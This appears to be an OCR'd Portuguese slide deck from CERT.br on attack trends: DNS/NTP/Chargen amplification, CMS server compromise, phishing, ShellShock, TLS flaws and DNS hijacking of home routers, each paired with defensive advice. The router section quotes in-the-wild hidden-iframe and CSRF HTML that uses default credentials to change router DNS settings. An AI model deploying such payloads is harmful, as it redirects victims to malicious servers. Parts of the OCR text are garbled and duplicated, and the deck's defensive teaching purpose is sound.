

Recomendações para Evitar o Abuso de Servidores DNS Recursivos Abertos http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/

Amplification Hell: Revisiting Network Protocols for DDoS Abuse http://www.internetsociety.org/doc/amplification-hell-revisiting-network-protocols-ddos-abuse

וההההו

### DRDoS: **Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

cert.br nic.br cqi.br

### DRDoS: **Amplificação de NTP (123/UDP)**

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440 0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.**  0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x..... 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 0x0040: 1b5c 0702 0000 0000 0000 0000 .\.......... **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**<br> $0 \times 00000:$  **0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x. xxxx xxxx 007b 63dd 01c0 03a7 d707 032a** 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001<br>0x0040: 0c02 0702 0000 0000 0000 0000  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440 0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x. xxxx xxxx** 007b 63dd 01c0 e8af d735 032a 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 .P.........

וההההו

cert.br nic.br cgi.br

### DRDoS: **Amplificação de Chargen (19/UDP)**

**Nov 17 00:50:28.142388 IP vitima.32729 > IP amplificador.19: udp 1 [tos 0x2 8]** 

 **0000: 4528 001d f1fb 0000 f411 65c4 xxxx xxxx E(........e.....**  0010: xxxx xxxx 7fd9 0013 0009 0000 01 ...............

**Nov 17 00:50:28.206383 IP amplificador.19 > IP vitima.32729: udp 74 0000: 4500 0066 4bab 0000 4011 bff4 xxxx xxxx E..fK...@.......**  0010: xxxx xxxx 0013 7fd9 0052 69ae 2122 2324  **0020: 2526 2728 292a 2b2c 2d2e 2f30 3132 3334 %&'()\*+,-./01234 0030: 3536 3738 393a 3b3c 3d3e 3f40 4142 4344 56789:;<=>?@ABCD 0040: 4546 4748 494a 4b4c 4d4e 4f50 5152 5354 EFGHIJKLMNOPQRST 0050: 5556 5758 595a 5b5c 5d5e 5f60 6162 6364 UVWXYZ[\]^\_`abcd** 0060: 6566 6768 0d0a

ההההו

cert.br nic.br cgi.br

# **Boas práticas para não ser abusado (1/2)**

- **Habilitar filtro** *anti-spoofing* **(BCP38)** 
	- http://bcp.nic.br
- **DNS** 
	- Recursivos apenas para sua rede
		- Considerar uso do Unbound
	- Nos autoritativos:
		- Desabilitar recursão
		- Considerar *Response Rate Limit* (RRL)
- **NTP** 
	- Considerar uma implementação mais simples
		- OpenNTPD
	- Atualizar para a versão 4.2.7 ou superior
	- Desabilitar a função *monitor* no arquivo ntpd.conf

וחהותו

certion nicion egilor

# **Boas práticas para não ser abusado (2/2)**

החההו

cert.br nic.br cgi.br

### • **SNMP**

- Quando possível utilizar a versão 3
- Não utilizar a comunidade *Public*

### • **Demais protocolos**

- Habilitar apenas quando necessário



# **Ataques a Servidores Web que utilizam CMS**



## **Ataques a Servidores Web com CMS**

### • **Objetivo do atacante**

- Desfiguração (*defacement*)
- Hospedagem de *malware* e/ou *phishing*
- *Drive-by*
- Inserção de *iframe* / js malicioso
- DDoS
- "exfiltração de dados"

### • **A vantagem da utilização de servidores:**

ההההו

cert.br nic.br cgi.br

- *Hardware* mais poderoso
- Mais banda de Internet
- Alta disponibilidade (*non-stop*)

# **Ataques a Servidores Web com CMS**

### • **Exploração muito fácil**

- Força bruta de senhas
- Grande base instalada de CMS desatualizados e vulneráveis

cert.br nic.br cgi.br

- WordPress, Joomla, Drupal
- pacotes/*plug-ins* prontos
- Falta de atualização dos sistemas operacionais

### • **Exploração automatizada**

- *plug-ins* WordPress usados para gerar DDoS
- Brobot explorando Joomla para DDoS

# **Alguns Fatos (1/2)**

- **Segundo o site W3Techs 23,6% dos sites presentes na Internet utilizam Wordpress**
	- Joomla: 2,9%
	- $-$  Drupal:  $2,0\%$
	- Blogger e Magento: 1,1%



CHI DAIL THUGH CULTU

# **Alguns Fatos (2/2)**

### • **CVEs publicados em 2015**

- Wordpress: 44
- Joomla: 1
- Drupal: 11
- Blogger: 0
- Magento: 2

Fonte: https://cve.mitre.org/



णणण

### **Boas Práticas**

- **Manter software CMS,** *plugins* **e servidor Web atualizados**
- **Utilizar senha forte na autenticação**
- **Ter cuidado ao utilizar** *plugins* **de terceiros**
- **Fazer o** *hardening* **do software CMS utilizado** 
	- Wordpress: http://codex.wordpress.org/Hardening WordPress
	- Joomla: https://docs.joomla.org/Security Checklist/Joomla! **Setup**
	- Drupal: https://www.drupal.org/security/secure-configuration
- **Fazer o** *hardening* **do servidor web**
- **Aumentar a monitoração**
- **Considerar um WAF (***Web Application Firewall***)**

cert.br nic.br cgi.br



# **Fraudes**



# **Fraudes Clássicas**

### • **Boletos alterados**

- *malware* na máquina do usuário
	- Alterando código digitado
	- *Driver* de impressora malicioso
- página falsa de 2<sup>ª</sup> via de boleto
	- usando DNSs maliciosos

### • *Phishing* **Clássico**

አ

- centenas de variações para a mesma URL
	- tentativa de escapar de *blacklists*?
	- dificulta a notificação

```
http://<dominio-vitima>.com.br/int/sistema/1/
...
http://<dominio-vitima>.com.br/int/sistema/999/
```
Cada index.html contém um *link* para o *phishing* em si: <meta http-equiv="refresh" content="0;url=../../seguro" />

cert.br nic.br cqi.br

### Ataques Envolvendo DNS: **Ocorrendo nos clientes**

**Em "***modems***" e roteadores banda larga (CPEs)**

#### • **Comprometidos**

- via força bruta de telnet
	- via rede ou via *malware* nos computadores das vítimas
- via ataques CSRF, através de *iFrames* com *JavaScripts* maliciosos
	- Colocados em sites comprometidos, blogs, etc
- explorando vulnerabilidades

#### • **Objetivos dos ataques**

- alterar a configuração de DNS
- servidores DNS maliciosos hospedados em serviços de *hosting*/ *cloud* 
	- casos com mais de 30 domínios de redes sociais, serviços de *e-mail*, buscadores, comércio eletrônico, cartões, bancos

cert.br nic.br cgi.br

### *iFrame* em Página Comprometida: **para Alterar o DNS de CPEs (1/2)**

**<!-- SEM USUARIO -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// 192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

**<!-- ADMIN ADMIN -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// admin:admin@192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

**<!–- ROOT ROOT -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// root:root@192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

INNNN

**...** 

**<META http-equiv="refresh" content="3;URL=reboot.php">**



### *iFrame* em Página Comprometida: **para Alterar o DNS de CPEs (2/2)**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img src="http://root:root@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://admin:admin@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וההההה

cert.br nic.br cgi.br

### Ataques Envolvendo DNS: **em Servidores**

- **Servidores DNS recursivos respondendo incorretamente com autoridade**
	- **\$ dig @dns-malicioso www.<vitima>.com.br A**
	- **; <<>> DiG 9.8.3-P1 <<>> @dns-malicioso www.<vitima>.com.br A**
	- **; (1 server found)**
	- **;; global options: +cmd**
	- **;; Got answer:**
	- **;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653**

**;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL:**

#### **Não há envenenamento de DNS nesses casos**

cert.br nic.br cgi.br



# **Outros**



# **Gerência de Porta 25**

- **Conjunto de ações, aplicadas em redes residenciais**
- **Separar:** 
	- a submissão de *e-mails* por um usuário: 587/TCP com autenticação
	- do transporte de mensagens entre servidores de *e-mail*: 25/TCP

### • **Impacto:**

- permite filtrar o tráfego com destino à porta 25/TCP
- e-mails legítimos, que usam uma porta diferente, não são afetados
- spams enviados por máquinas infectadas/botnets direto para servidores de e-mail não saem da rede

INNN

• **Mais informações: http://www.antispam.br/** 



## **"***ShellShock***" – ataques diários**

Ok, shits real. Its in the wild... src:162.253.66.76



տտա

cert.br nic.br cgi.br

**Fonte do** *script* **de ataque: https://gist.github.com/anonymous/929d622f3b36b00c0be1** 

# **Problemas específicos de SSL/TLS**

### • **Bibliotecas com problemas sérios de implementação**

cert.br nic.br cgi.br

- Apple SSL/TLS "*goto fail*"
- GnuTLS "*goto cleanup*"

### • **OpenSSL** *Heartbleed* **e** *Poodle*

- base enorme instalada, não só em servidores Web
	- Clientes
	- Servidores de e-mail
	- Daemons em geral
- vazamento de informações criptográficas

### • **Freak**

Explorando servidores Web e navegadores

### **Internet das Coisas (1/3)**

#### **Ataques a CPEs (***modems***, roteadores banda larga, etc)**

- **comprometidos via força bruta de telnet**
- **via rede ou via** *malware* **nos computadores das vítimas**

